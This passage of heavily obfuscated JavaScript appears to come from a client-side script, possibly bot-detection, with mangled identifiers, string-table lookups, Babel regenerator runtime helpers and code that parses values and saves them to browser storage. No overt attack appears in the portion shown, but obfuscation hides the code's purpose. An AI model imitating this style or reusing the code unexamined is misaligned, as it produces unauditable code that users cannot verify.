gl()[Lj(w9)],bV([],[][[]]))?gl()[Lj(xl)](Z2,PF,wg,LP):gl()[Lj(Wt)](HL(GC),TE,g7,E7));if(qhw&&tAw){if(g0(this[Xj()[JO(dC)].apply(null,[H9,WL,Gz,HL(HL(GC)),LY,Xn])],bmw[gl()[Lj(Et)](WL,U8,nC,MO)])){var AAw;return AAw=FRw(bmw[gl()[Lj(Et)](vZ,FY,nC,MO)],HL(l9)),jv.pop(),AAw;}if(g0(this[xZ(typeof Xj()[JO(l9)],'undefined')?Xj()[JO(Z2)](Vsw,WZ,Mz,Hn,z0,Wg):Xj()[JO(dC)](H9,Et,Gz,Z2,vX,Xn)],bmw[Cj(typeof gl()[Lj(Vp)],'undefined')?gl()[Lj(xl)](Z2,HL([]),wg,LP):gl()[Lj(Wt)].call(null,HL(HL(l9)),HL({}),qrw,cL)])){var HOw;return HOw=FRw(bmw[gl()[Lj(xl)](Wc,pF,wg,LP)]),jv.pop(),HOw;}}else if(qhw){if(g0(this[Xj()[JO(dC)](H9,N8,Gz,vc,HD,Xn)],bmw[gl()[Lj(Et)](pF,k7,nC,MO)])){var qkw;return qkw=FRw(bmw[gl()[Lj(Et)].apply(null,[vZ,vZ,nC,MO])],HL(l9)),jv.pop(),qkw;}}else{if(HL(tAw))throw new (RQ[sl()[EM(z0)].call(null,d4w,dN,TW)])(gl()[Lj(In)](Hn,Ep,P7,PT));if(g0(this[Xj()[JO(dC)].call(null,H9,l9,Gz,Jv,Z0,Xn)],bmw[gl()[Lj(xl)](zt,hx,wg,LP)])){var ZRw;return ZRw=FRw(bmw[gl()[Lj(xl)](Tx,zt,wg,LP)]),jv.pop(),ZRw;}}}}jv.pop();},xL()[RA(UC)](CF,sL,UP,nh),function S7w(XMw,Imw){jv.push(qfw);for(var n7w=tt(this[gZ()[Mh(nE)](lh,XSw,lh,PF,vV,cL)][sl()[EM(l9)](WA,k7,Rh)],GC);ZC(n7w,l9);--n7w){var Zkw=this[gZ()[Mh(nE)].call(null,HL(HL({})),XSw,Zj,PF,U8,cL)][n7w];if(gM(Zkw[xZ(typeof xL()[RA(dN)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[dg,F3w,nh,Qj]):xL()[RA(xl)](LX,rZ,TP,HL(HL({})))],this[Xj()[JO(dC)].call(null,H9,kC,Kqw,FL,PF,Xn)])&&zcw.call(Zkw,gl()[Lj(xl)].call(null,HL(HL(l9)),Tx,wg,np))&&g0(this[Xj()[JO(dC)].call(null,H9,LY,Kqw,TE,Ct,Xn)],Zkw[gl()[Lj(xl)].call(null,Xn,Et,wg,np)])){var lhw=Zkw;break;}}lhw&&(xZ(gl()[Lj(Ep)](Vp,wR,Cqw,rV),XMw)||xZ(gl()[Lj(Lp)].call(null,HL({}),vZ,Zj,Ev),XMw))&&gM(lhw[xZ(typeof xL()[RA(Vp)],bV('',[][[]]))?xL()[RA(HX)](Ebw,hfw,zt,vc):xL()[RA(xl)].call(null,LX,rZ,fW,wg)],Imw)&&gM(Imw,lhw[gl()[Lj(xl)](HL(HL([])),Xx,wg,np)])&&(lhw=null);var Cnw=lhw?lhw[Cj(typeof sl()[EM(nE)],bV([],[][[]]))?sl()[EM(YT)](qG,Pj,GF):sl()[EM(GC)].call(null,zn,dN,CBw)]:{};Cnw[Cj(typeof gl()[Lj(LY)],'undefined')?gl()[Lj(sW)](sL,HL(HL(l9)),vc,HY):gl()[Lj(Wt)](wg,HL(HL([])),n4w,H6w)]=XMw;Cnw[gl()[Lj(vZ)](dC,l9,fW,rY)]=Imw;var IMw;return IMw=lhw?(this[sl()[EM(Ep)](Hn,cN,Pt)]=gl()[Lj(tD)](m8,Ep,KJ,Qww),this[gl()[Lj(tD)](k7,HL([]),KJ,Qww)]=lhw[gl()[Lj(xl)](dC,m8,wg,np)],Dhw):this[Oh()[R7(fW)].apply(null,[kC,Ql,N8,k7,SUw])](Cnw),jv.pop(),IMw;},Oh()[R7(fW)](kC,Ql,Ep,vZ,dM),function jlw(F7w,Wkw){jv.push(Xg);if(xZ(sl()[EM(nh)].apply(null,[zt,k7,F9]),F7w[gl()[Lj(sW)](HL(GC),HL(l9),vc,bv)]))throw F7w[Cj(typeof gl()[Lj(YT)],bV('',[][[]]))?gl()[Lj(vZ)].apply(null,[PF,fp,fW,LJ]):gl()[Lj(Wt)].call(null,zA,bh,kww,qSw)];xZ(gl()[Lj(Ep)].apply(null,[wR,Tx,Cqw,WY]),F7w[gl()[Lj(sW)](HX,U8,vc,bv)])||xZ(gl()[Lj(Lp)](HL(HL(GC)),dC,Zj,pt),F7w[gl()[Lj(sW)].call(null,H9,In,vc,bv)])?this[gl()[Lj(tD)](Pj,HL(HL(GC)),KJ,JC)]=F7w[Cj(typeof gl()[Lj(xl)],'undefined')?gl()[Lj(vZ)].call(null,vV,vV,fW,LJ):gl()[Lj(Wt)](S8,lh,KJ,Pl)]:xZ(Xj()[JO(dN)](dN,Z0,M7,zt,fp,pF),F7w[gl()[Lj(sW)](HL(HL(l9)),HL(HL(GC)),vc,bv)])?(this[sl()[EM(sg)](Lh,HL(HL({})),zY)]=this[gl()[Lj(vZ)].apply(null,[N8,zA,fW,LJ])]=F7w[Cj(typeof gl()[Lj(xl)],bV('',[][[]]))?gl()[Lj(vZ)].apply(null,[gY,xE,fW,LJ]):gl()[Lj(Wt)](HL(l9),FY,prw,VO)],this[sl()[EM(Ep)].apply(null,[Hn,HL(HL({})),rP])]=Xj()[JO(dN)].call(null,dN,sL,M7,gm,TP,pF),this[gl()[Lj(tD)].call(null,fp,v7,KJ,JC)]=xL()[RA(wg)](I8,Jv,Pj,Pj)):xZ(xZ(typeof gl()[Lj(TP)],bV([],[][[]]))?gl()[Lj(Wt)](wR,VW,X4w,zn):gl()[Lj(zA)](SA,HL(GC),dT,vP),F7w[gl()[Lj(sW)](k7,E7,vc,bv)])&&Wkw&&(this[gl()[Lj(tD)].call(null,vZ,HL([]),KJ,JC)]=Wkw);var mOw;return jv.pop(),mOw=Dhw,mOw;},Cj(typeof xL()[RA(z0)],bV([],[][[]]))?xL()[RA(In)].call(null,Jbw,hx,HV,tD):xL()[RA(HX)].call(null,v7,X3w,HL(HL(l9)),j9),function Pcw(mAw){jv.push(LT);for(var Zhw=tt(this[gZ()[Mh(nE)].apply(null,[U7,bsw,Hn,PF,dN,cL])][Cj(typeof sl()[EM(vX)],'undefined')?sl()[EM(l9)](WA,xg,Lm):sl()[EM(GC)].call(null,dQw,HL({}),PR)],GC);ZC(Zhw,l9);--Zhw){var ghw=this[gZ()[Mh(nE)](Pj,bsw,nE,PF,HL(HL(GC)),cL)][Zhw];if(xZ(ghw[Cj(typeof gl()[Lj(k7)],'undefined')?gl()[Lj(xl)](HL({}),HL(HL({})),wg,RX):gl()[Lj(Wt)](PF,Hm,CA,Pl)],mAw)){var tRw;return this[xZ(typeof Oh()[R7(LY)],'undefined')?Oh()[R7(H9)](NA,HO,xl,cD,DL):Oh()[R7(fW)](kC,Ql,xE,Qj,Ch)](ghw[sl()[EM(YT)].apply(null,[qG,HL(GC),WE])],ghw[gl()[Lj(hO)].apply(null,[HL(HL(GC)),In,TP,JC])]),Jlw(ghw),jv.pop(),tRw=Dhw,tRw;}}jv.pop();},Cj(typeof xL()[RA(IF)],bV('',[][[]]))?xL()[RA(Ep)](R9,nC,dN,E7):xL()[RA(HX)](gfw,gqw,bh,HL({})),function Ejw(PAw){jv.push(Nsw);for(var Jhw=tt(this[gZ()[Mh(nE)](kC,kn,vZ,PF,lh,cL)][Cj(typeof sl()[EM(AG)],bV([],[][[]]))?sl()[EM(l9)](WA,YT,Qn):sl()[EM(GC)].call(null,zQw,KC,Xk)],zG[z0]);ZC(Jhw,l9);--Jhw){var nxw=this[gZ()[Mh(nE)](AG,kn,Ep,PF,SA,cL)][Jhw];if(xZ(nxw[xL()[RA(xl)](ZY,rZ,vN,WL)],PAw)){var ZOw=nxw[Cj(typeof sl()[EM(Et)],bV([],[][[]]))?sl()[EM(YT)].apply(null,[qG,vX,wE]):sl()[EM(GC)].apply(null,[zM,N9,sK])];if(xZ(sl()[EM(nh)](zt,B7,jC),ZOw[gl()[Lj(sW)].call(null,Ep,Jv,vc,DY)])){var wZw=ZOw[xZ(typeof gl()[Lj(LY)],bV([],[][[]]))?gl()[Lj(Wt)](tY,hx,Ep,tZ):gl()[Lj(vZ)](HL({}),fD,fW,OF)];Jlw(nxw);}var qDw;return jv.pop(),qDw=wZw,qDw;}}throw new (RQ[sl()[EM(z0)](d4w,HL(GC),MY)])(Cj(typeof sl()[EM(Ct)],'undefined')?sl()[EM(cD)].call(null,cR,w9,R9):sl()[EM(GC)].call(null,N5w,HL(HL(l9)),Iww));},gZ()[Mh(HX)].call(null,HD,Lsw,E7,dC,vV,gx),function GRw(wIw,pGw,ARw){jv.push(OD);this[sl()[EM(Lp)].apply(null,[z7,HL(HL([])),dQw])]=Kk(df,[sl()[EM(TE)].call(null,Wg,vZ,nR),hIw(wIw),Cj(typeof gl()[Lj(l9)],bV('',[][[]]))?gl()[Lj(Hn)].call(null,In,w9,xE,Xl):gl()[Lj(Wt)].apply(null,[Xn,UP,lK,W5w]),pGw,Xj()[JO(j9)](U8,N9,ck,PP,E7,Lp),ARw]);xZ(xZ(typeof gl()[Lj(Wc)],'undefined')?gl()[Lj(Wt)](vN,GC,dbw,Kj):gl()[Lj(tD)].apply(null,[Ct,tY,KJ,vL]),this[sl()[EM(Ep)].call(null,Hn,HL(HL({})),Fv)])&&(this[gl()[Lj(vZ)].apply(null,[TP,fD,fW,qW])]=UOw);var fhw;return jv.pop(),fhw=Dhw,fhw;}]);var WVw;return jv.pop(),WVw=Hlw,WVw;};var OWw=function(Hhw){"@babel/helpers - typeof";jv.push(c3w);OWw=bg(sl()[EM(pF)].apply(null,[Jl,HL(HL(GC)),Qp]),typeof RQ[Oh()[R7(LY)](dN,USw,nh,SA,t7)])&&bg(Oh()[R7(j9)].call(null,dN,Xx,zt,WZ,lHw),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,g7,HL(l9),t7])][sl()[EM(TE)](Wg,kg,PO)])?function(AWw){return xtw.apply(this,[dQ,arguments]);}:function(wXw){return xtw.apply(this,[kq,arguments]);};var ZAw;return jv.pop(),ZAw=OWw(Hhw),ZAw;};var SEw=function(pIw){"@babel/helpers - typeof";jv.push(qO);SEw=bg(sl()[EM(pF)].call(null,Jl,HL(HL({})),ZX),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,dT,TP,N6w])])&&bg(Oh()[R7(j9)].call(null,dN,Xx,Z0,sL,NM),typeof RQ[Oh()[R7(LY)](dN,USw,vN,bF,N6w)][sl()[EM(TE)](Wg,dT,r2)])?function(wYw){return xtw.apply(this,[ES,arguments]);}:function(F2w){return xtw.apply(this,[q6,arguments]);};var Zcw;return jv.pop(),Zcw=SEw(pIw),Zcw;};var HFw=function(thw){jv.push(Zm);if(thw[gl()[Lj(fx)].call(null,H9,sg,Gh,En)]){var xDw=RQ[Xj()[JO(vX)].apply(null,[H9,Ep,J5w,vZ,tY,RG])][sl()[EM(bI)](bm,l9,fb)](thw[gl()[Lj(fx)].apply(null,[nE,wg,Gh,En])]);if(xDw[sl()[EM(vN)](Wc,vc,Jrw)](LBw)&&xDw[sl()[EM(vN)].call(null,Wc,HL(GC),Jrw)](NJw)&&xDw[sl()[EM(vN)](Wc,HL(HL({})),Jrw)](ACw)){var vVw=xDw[LBw][b7()[xn(LY)](HX,YT,Yn,Z2,j9)](xL()[RA(xk)](KZ,fO,gY,Xx));var mGw=xDw[NJw][Cj(typeof b7()[xn(dN)],bV([],[][[]]))?b7()[xn(LY)].call(null,z7,FL,Yn,Z2,j9):b7()[xn(Wt)](xg,S8,Tk,DD,RQw)](Cj(typeof xL()[RA(TE)],'undefined')?xL()[RA(xk)].call(null,KZ,fO,lh,Lp):xL()[RA(HX)].apply(null,[d6w,hg,dT,Tx]));T0w=RQ[xZ(typeof sl()[EM(vX)],bV([],[][[]]))?sl()[EM(GC)](AK,dN,SM):sl()[EM(fW)](cj,sg,G8)](vVw[l9],PF);zpw=RQ[sl()[EM(fW)].call(null,cj,IF,G8)](mGw[l9],PF);TCw=RQ[Cj(typeof sl()[EM(FY)],bV('',[][[]]))?sl()[EM(fW)].apply(null,[cj,dT,G8]):sl()[EM(GC)](ESw,AG,PZ)](mGw[GC],PF);j9w=xDw[ACw];if(sT(vr,[])){try{var YAw=jv.length;var Tcw=HL([]);RQ[sl()[EM(nE)](B7,HL(GC),DT)][xL()[RA(dT)](dM,Yl,HL({}),zt)][sl()[EM(tR)].call(null,EA,wR,Wh)](bV(Upw,LBw),xDw[LBw]);RQ[sl()[EM(nE)](B7,E7,DT)][xL()[RA(dT)](dM,Yl,HV,HL(HL(GC)))][sl()[EM(tR)].apply(null,[EA,vZ,Wh])](bV(Upw,NJw),xDw[NJw]);RQ[sl()[EM(nE)].call(null,B7,Tx,DT)][xL()[RA(dT)](dM,Yl,l9,S8)][Cj(typeof sl()[EM(vn)],bV('',[][[]]))?sl()[EM(tR)](EA,pF,Wh):sl()[EM(GC)].apply(null,[Wc,pF,Hfw])](bV(Upw,ACw),xDw[ACw]);}catch(gkw){jv.splice(tt(YAw,GC),Infinity,Zm);}}}if(xDw[sl()[EM(vN)](Wc,HL({}),Jrw)](LPw)){var AVw=xDw[LPw];if(sT(vr,[])){try{var lRw=jv.length;var NOw=HL({});RQ[sl()[EM(nE)](B7,PP,DT)][xL()[RA(dT)](dM,Yl,zA,Xn)][sl()[EM(tR)].call(null,EA,tY,Wh)](bV(Upw,LPw),AVw);}catch(Inw){jv.splice(tt(lRw,GC),Infinity,Zm);}}}PFw(xDw);}jv.pop();};var O2w=function(zGw){"@babel/helpers - typeof";jv.push(cD);O2w=bg(sl()[EM(pF)].apply(null,[Jl,tD,LV]),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,v7,pF,X7])])&&bg(Oh()[R7(j9)].apply(null,[dN,Xx,vN,bh,N4w]),typeof RQ[Oh()[R7(LY)](dN,USw,cD,E7,X7)][sl()[EM(TE)].call(null,Wg,fp,t5w)])?function(fNw){return xtw.apply(this,[Y9,arguments]);}:function(gCw){return xtw.apply(this,[FQ,arguments]);};var wOw;return jv.pop(),wOw=O2w(zGw),wOw;};var TMw=function(jOw){"@babel/helpers - typeof";jv.push(ND);TMw=bg(sl()[EM(pF)].apply(null,[Jl,k7,mv]),typeof RQ[Oh()[R7(LY)](dN,USw,KC,HL([]),SW)])&&bg(Oh()[R7(j9)](dN,Xx,Wt,YT,Lv),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,fW,HL(GC),SW])][sl()[EM(TE)](Wg,Et,FN)])?function(XCw){return Q8w.apply(this,[RB,arguments]);}:function(Mpw){return Q8w.apply(this,[G0,arguments]);};var Ymw;return jv.pop(),Ymw=TMw(jOw),Ymw;};var FMw=function(){"use strict";var DVw=function(SZ,Em,Ol){return Dm.apply(this,[wB,arguments]);};var sRw=function(Zxw,dkw,IOw,HIw){jv.push(Dbw);var WOw=dkw&&FC(dkw[xZ(typeof xL()[RA(Xn)],'undefined')?xL()[RA(HX)].apply(null,[x3w,Pj,dN,PF]):xL()[RA(dN)].call(null,vY,Fww,HV,Hm)],cVw)?dkw:cVw;var rmw=RQ[b7()[xn(l9)].call(null,HL(HL([])),IL,HF,dN,qn)][xL()[RA(nE)].call(null,qE,xk,Vp,Vp)](WOw[xL()[RA(dN)].call(null,vY,Fww,Lp,Xn)]);var khw=new OVw(HIw||[]);Xlw(rmw,xL()[RA(zA)](zU,dA,gY,nh),Kk(df,[gZ()[Mh(l9)].apply(null,[HL(GC),EX,Qj,Z2,dC,kO]),phw(Zxw,IOw,khw)]));var qnw;return jv.pop(),qnw=rmw,qnw;};var cVw=function(){};var bAw=function(){};var hlw=function(){};var VGw=function(vnw,knw){function Vnw(r7w,gMw,nAw,rVw){jv.push(QA);var Znw=Q8w(dQ,[vnw[r7w],vnw,gMw]);if(Cj(xZ(typeof sl()[EM(kg)],bV([],[][[]]))?sl()[EM(GC)].call(null,Zx,Hm,ph):sl()[EM(nh)].apply(null,[zt,HL(HL(GC)),zv]),Znw[gl()[Lj(sW)].apply(null,[Jv,kg,vc,jX])])){var GGw=Znw[gl()[Lj(vZ)].call(null,j9,In,fW,rC)],GIw=GGw[gZ()[Mh(l9)](Hm,tbw,hx,Z2,pF,kO)];var YZw;return YZw=GIw&&bg(gl()[Lj(nE)](HL(l9),HL(l9),U1w,zm),TMw(GIw))&&DAw.call(GIw,sl()[EM(wg)](vV,lh,Sv))?knw[gl()[Lj(UC)](FY,lh,CG,bv)](GIw[sl()[EM(wg)].apply(null,[vV,HL(HL(l9)),Sv])])[Xj()[JO(U8)].apply(null,[H9,N8,PHw,HL(HL([])),pF,Tm])](function(Plw){jv.push(TQw);Vnw(gl()[Lj(tD)](lh,LY,KJ,S5w),Plw,nAw,rVw);jv.pop();},function(Tmw){jv.push(dC);Vnw(sl()[EM(nh)](zt,HL(GC),Lm),Tmw,nAw,rVw);jv.pop();}):knw[gl()[Lj(UC)](hx,VD,CG,bv)](GIw)[Xj()[JO(U8)](H9,HL(HL(GC)),PHw,IL,KC,Tm)](function(TGw){jv.push(Wfw);GGw[gZ()[Mh(l9)].apply(null,[sW,xR,v7,Z2,HL(HL({})),kO])]=TGw,nAw(GGw);jv.pop();},function(wjw){var X7w;jv.push(Sbw);return X7w=Vnw(xZ(typeof sl()[EM(dg)],bV('',[][[]]))?sl()[EM(GC)](Vn,YT,Tg):sl()[EM(nh)](zt,HL(HL(l9)),jF),wjw,nAw,rVw),jv.pop(),X7w;}),jv.pop(),YZw;}rVw(Znw[gl()[Lj(vZ)].call(null,sL,FY,fW,rC)]);jv.pop();}var Xxw;jv.push(UZ);Xlw(this,xL()[RA(zA)].call(null,Mk,dA,HL(GC),HL(HL(GC))),Kk(df,[gZ()[Mh(l9)].call(null,cN,Hrw,KC,Z2,GC,kO),function Ahw(NDw,nRw){var kRw=function(){return new knw(function(XZw,SGw){Vnw(NDw,nRw,XZw,SGw);});};jv.push(lrw);var bMw;return bMw=Xxw=Xxw?Xxw[Xj()[JO(U8)].apply(null,[H9,vN,Drw,U7,Zj,Tm])](kRw,kRw):kRw(),jv.pop(),bMw;}]));jv.pop();};var t7w=function(Ag){return Dm.apply(this,[p3,arguments]);};var JGw=function(Ym){return Dm.apply(this,[RB,arguments]);};var OVw=function(bZw){jv.push(ZV);this[gZ()[Mh(nE)](Pj,Wh,m8,PF,gm,cL)]=[Kk(df,[xL()[RA(xl)](Gp,rZ,bF,Qj),b7()[xn(PF)](IL,N8,Nbw,H9,Wfw)])],bZw[Cj(typeof xL()[RA(sW)],bV('',[][[]]))?xL()[RA(Xx)](NW,Wt,AG,N8):xL()[RA(HX)](wbw,Jn,KJ,sW)](t7w,this),this[sl()[EM(vV)](fD,U7,RC)](HL(l9));jv.pop();};var GVw=function(Qkw){jv.push(Cm);if(Qkw||xZ(sl()[EM(Z0)].apply(null,[tO,xE,BQw]),Qkw)){var RRw=Qkw[Knw];if(RRw){var cRw;return jv.pop(),cRw=RRw.call(Qkw),cRw;}if(bg(Cj(typeof sl()[EM(tR)],bV([],[][[]]))?sl()[EM(pF)](Jl,k7,H8):sl()[EM(GC)].call(null,jbw,Ep,CA),typeof Qkw[gl()[Lj(tD)].apply(null,[HL(HL(GC)),Ct,KJ,nk])])){var LMw;return jv.pop(),LMw=Qkw,LMw;}if(HL(RQ[b7()[xn(Jv)].apply(null,[sW,bF,LT,Z2,OL])](Qkw[sl()[EM(l9)](WA,tY,wl)]))){var nGw=GX(GC),Tkw=function OMw(){jv.push(LY);for(;g0(++nGw,Qkw[xZ(typeof sl()[EM(E7)],'undefined')?sl()[EM(GC)](K3w,E7,Gg):sl()[EM(l9)].call(null,WA,zt,dA)]);)if(DAw.call(Qkw,nGw)){var tjw;return OMw[gZ()[Mh(l9)].apply(null,[HL(HL(l9)),EA,N9,Z2,Z2,kO])]=Qkw[nGw],OMw[sl()[EM(In)](gm,Qj,IF)]=HL(GC),jv.pop(),tjw=OMw,tjw;}OMw[gZ()[Mh(l9)].call(null,U8,EA,xl,Z2,In,kO)]=lmw;OMw[sl()[EM(In)].apply(null,[gm,k7,IF])]=HL(l9);var vmw;return jv.pop(),vmw=OMw,vmw;};var Ajw;return Ajw=Tkw[gl()[Lj(tD)](HL(HL(GC)),HL({}),KJ,nk)]=Tkw,jv.pop(),Ajw;}}throw new (RQ[gl()[Lj(UP)](tY,VW,Ug,fX)])(bV(TMw(Qkw),sl()[EM(sL)](xl,H9,f8)));};jv.push(Bl);FMw=function TVw(){return FZw;};var lmw;var FZw={};var Tnw=RQ[b7()[xn(l9)].call(null,U8,k7,Px,dN,qn)][xL()[RA(dN)](Xk,Fww,WL,HL(GC))];var DAw=Tnw[sl()[EM(vN)](Wc,UP,vh)];var Xlw=RQ[b7()[xn(l9)].call(null,hx,Jv,Px,dN,qn)][Xj()[JO(l9)](fW,HL(HL([])),OT,dT,Hn,Rj)]||function(g2w,s8w,tXw){return Q8w.apply(this,[df,arguments]);};var Ghw=bg(sl()[EM(pF)](Jl,Hm,KP),typeof RQ[Oh()[R7(LY)].call(null,dN,USw,Ep,Hn,Fx)])?RQ[Oh()[R7(LY)].call(null,dN,USw,Tx,zt,Fx)]:{};var Knw=Ghw[sl()[EM(TE)](Wg,Pj,Esw)]||gl()[Lj(xE)](Wc,N9,Et,v8);var pZw=Ghw[Cj(typeof gl()[Lj(vN)],bV([],[][[]]))?gl()[Lj(kg)](vZ,N9,lh,FUw):gl()[Lj(Wt)].call(null,UP,HL([]),C4w,qQw)]||gZ()[Mh(cN)](WZ,vh,m8,cN,sg,WQw);var Ojw=Ghw[xZ(typeof xL()[RA(xk)],bV([],[][[]]))?xL()[RA(HX)].apply(null,[jUw,KUw,HL([]),UP]):xL()[RA(fW)].apply(null,[h9,tL,HL(HL(GC)),HL([])])]||gl()[Lj(Wc)].call(null,AG,dT,bh,DUw);try{var xjw=jv.length;var hRw=HL({});DVw({},sl()[EM(Z0)](tO,k7,Wx));}catch(Tlw){jv.splice(tt(xjw,GC),Infinity,Bl);DVw=function(Spw,XWw,XPw){return Q8w.apply(this,[AU,arguments]);};}FZw[Cj(typeof sl()[EM(xl)],bV('',[][[]]))?sl()[EM(tY)](NL,dg,kbw):sl()[EM(GC)](fm,HL(HL(GC)),XQw)]=sRw;var lxw=xL()[RA(vZ)].apply(null,[mX,YUw,HL(HL({})),nE]);var rZw=gl()[Lj(N9)](cN,Z2,x3w,D8);var SIw=gl()[Lj(Xx)](zA,HL(HL([])),Fg,R6w);var zmw=sl()[EM(IF)].call(null,Sk,Ct,f3w);var Txw={};var ccw={};DVw(ccw,Knw,function(){return Q8w.apply(this,[B0,arguments]);});var pMw=RQ[xZ(typeof b7()[xn(PF)],'undefined')?b7()[xn(Wt)].call(null,w9,PF,tY,Zx,Yh):b7()[xn(l9)].call(null,FY,Zj,Px,dN,qn)][xL()[RA(N9)](sV,Xn,wR,sg)];var lVw=pMw&&pMw(pMw(GVw([])));lVw&&Cj(lVw,Tnw)&&DAw.call(lVw,Knw)&&(ccw=lVw);var w7w=hlw[xL()[RA(dN)](Xk,Fww,S8,Hn)]=cVw[Cj(typeof xL()[RA(WL)],'undefined')?xL()[RA(dN)].call(null,Xk,Fww,HL({}),l9):xL()[RA(HX)](Oz,CZ,nC,z0)]=RQ[b7()[xn(l9)](Hn,zA,Px,dN,qn)][xL()[RA(nE)](dHw,xk,Jv,Pj)](ccw);function Yjw(A7w){jv.push(bI);[xZ(typeof gl()[Lj(UC)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[HL(GC),HL({}),TG,jUw]):gl()[Lj(tD)](HL(l9),S8,KJ,Oj),sl()[EM(nh)](zt,nE,PN),xZ(typeof Xj()[JO(kC)],bV(sl()[EM(Z0)](tO,VD,GD),[][[]]))?Xj()[JO(Z2)](Cm,B7,Jww,g7,KC,Ix):Xj()[JO(dN)].apply(null,[dN,sL,ksw,FY,PF,pF])][Cj(typeof xL()[RA(Zj)],'undefined')?xL()[RA(Xx)](Rh,Wt,MZ,MZ):xL()[RA(HX)](Usw,UG,HL(GC),VW)](function(U7w){DVw(A7w,U7w,function(pRw){var cjw;jv.push(vZ);return cjw=this[xL()[RA(zA)].apply(null,[dg,dA,xE,kC])](U7w,pRw),jv.pop(),cjw;});});jv.pop();}function phw(EIw,Onw,nmw){var kmw=lxw;return function(vDw,Ocw){jv.push(lbw);if(xZ(kmw,SIw))throw new (RQ[sl()[EM(z0)](d4w,vZ,xX)])(xZ(typeof Oh()[R7(vN)],bV(sl()[EM(Z0)](tO,w9,kl),[][[]]))?Oh()[R7(H9)](PHw,bA,Zj,MZ,nsw):Oh()[R7(PF)](B7,mqw,YT,HL(HL(GC)),dx));if(xZ(kmw,zmw)){if(xZ(sl()[EM(nh)](zt,zt,lI),vDw))throw Ocw;var ljw;return ljw=Kk(df,[Cj(typeof gZ()[Mh(Jv)],'undefined')?gZ()[Mh(l9)](E7,dQw,HD,Z2,nC,kO):gZ()[Mh(Z0)](bh,Wk,VW,YA,dg,xK),lmw,sl()[EM(In)](gm,bF,tT),HL(l9)]),jv.pop(),ljw;}for(nmw[sl()[EM(Ep)].call(null,Hn,dg,Op)]=vDw,nmw[Cj(typeof gl()[Lj(PF)],'undefined')?gl()[Lj(vZ)](B7,S8,fW,Ip):gl()[Lj(Wt)].call(null,HL(HL(GC)),KJ,P7,TZ)]=Ocw;;){var LDw=nmw[sl()[EM(Lp)].apply(null,[z7,Vp,vE])];if(LDw){var jIw=Qnw(LDw,nmw);if(jIw){if(xZ(jIw,Txw))continue;var Vcw;return jv.pop(),Vcw=jIw,Vcw;}}if(xZ(gl()[Lj(tD)].call(null,Wt,HL(HL(GC)),KJ,kG),nmw[sl()[EM(Ep)](Hn,sW,Op)]))nmw[Xj()[JO(kC)](H9,YT,jx,HL(HL(l9)),g7,Xx)]=nmw[xL()[RA(tD)](gqw,vV,HL(HL({})),HL(HL([])))]=nmw[gl()[Lj(vZ)](Tx,vN,fW,Ip)];else if(xZ(sl()[EM(nh)](zt,Hn,lI),nmw[sl()[EM(Ep)](Hn,H9,Op)])){if(xZ(kmw,lxw))throw kmw=zmw,nmw[gl()[Lj(vZ)].call(null,Lp,HD,fW,Ip)];nmw[Oh()[R7(Jv)](HX,tM,vX,Qj,AL)](nmw[gl()[Lj(vZ)](cN,HV,fW,Ip)]);}else xZ(Xj()[JO(dN)](dN,HL({}),Zsw,kC,fD,pF),nmw[sl()[EM(Ep)](Hn,cN,Op)])&&nmw[xL()[RA(UC)](PW,sL,nh,Pj)](Xj()[JO(dN)](dN,Wc,Zsw,nh,Zj,pF),nmw[gl()[Lj(vZ)](TP,HL(HL([])),fW,Ip)]);kmw=SIw;var dhw=Q8w(dQ,[EIw,Onw,nmw]);if(xZ(Cj(typeof gl()[Lj(IF)],bV('',[][[]]))?gl()[Lj(zA)](zt,HL(HL(l9)),dT,Pc):gl()[Lj(Wt)](pF,gY,BBw,pZ),dhw[gl()[Lj(sW)](l9,HL(HL(GC)),vc,Jc)])){if(kmw=nmw[sl()[EM(In)](gm,z7,tT)]?zmw:rZw,xZ(dhw[gl()[Lj(vZ)](Et,Et,fW,Ip)],Txw))continue;var bhw;return bhw=Kk(df,[gZ()[Mh(l9)](HL([]),dQw,AG,Z2,HL(HL({})),kO),dhw[gl()[Lj(vZ)](vN,E7,fW,Ip)],sl()[EM(In)](gm,xg,tT),nmw[sl()[EM(In)].call(null,gm,HL(HL(GC)),tT)]]),jv.pop(),bhw;}xZ(sl()[EM(nh)].apply(null,[zt,kC,lI]),dhw[gl()[Lj(sW)].apply(null,[z0,HL([]),vc,Jc])])&&(kmw=zmw,nmw[sl()[EM(Ep)](Hn,Hm,Op)]=sl()[EM(nh)].apply(null,[zt,xE,lI]),nmw[gl()[Lj(vZ)].apply(null,[Vp,UC,fW,Ip])]=dhw[gl()[Lj(vZ)].call(null,HL(HL([])),HL({}),fW,Ip)]);}jv.pop();};}function Qnw(Hmw,Dxw){jv.push(NG);var JRw=Dxw[sl()[EM(Ep)](Hn,sL,LC)];var gDw=Hmw[sl()[EM(TE)].apply(null,[Wg,z0,p5w])][JRw];if(xZ(gDw,lmw)){var MMw;return Dxw[Cj(typeof sl()[EM(fp)],bV([],[][[]]))?sl()[EM(Lp)].apply(null,[z7,cN,jZ]):sl()[EM(GC)](qG,z7,B3w)]=null,xZ(sl()[EM(nh)](zt,gY,s9),JRw)&&Hmw[sl()[EM(TE)].apply(null,[Wg,HL([]),p5w])][Xj()[JO(dN)](dN,HL(HL({})),sz,z0,nC,pF)]&&(Dxw[sl()[EM(Ep)].apply(null,[Hn,Jv,LC])]=Xj()[JO(dN)].call(null,dN,HL(l9),sz,zA,Wc,pF),Dxw[Cj(typeof gl()[Lj(sL)],bV('',[][[]]))?gl()[Lj(vZ)](sL,Xx,fW,p2):gl()[Lj(Wt)](zt,HL(HL({})),Psw,gg)]=lmw,Qnw(Hmw,Dxw),xZ(sl()[EM(nh)](zt,N9,s9),Dxw[sl()[EM(Ep)](Hn,N8,LC)]))||Cj(Xj()[JO(dN)].call(null,dN,z7,sz,TP,nE,pF),JRw)&&(Dxw[sl()[EM(Ep)].call(null,Hn,UP,LC)]=xZ(typeof sl()[EM(FL)],bV('',[][[]]))?sl()[EM(GC)](J5w,zt,rg):sl()[EM(nh)](zt,xg,s9),Dxw[gl()[Lj(vZ)].apply(null,[vN,wg,fW,p2])]=new (RQ[gl()[Lj(UP)](HL(HL(l9)),In,Ug,crw)])(bV(bV(sl()[EM(N8)].apply(null,[Bz,vX,qR]),JRw),Cj(typeof 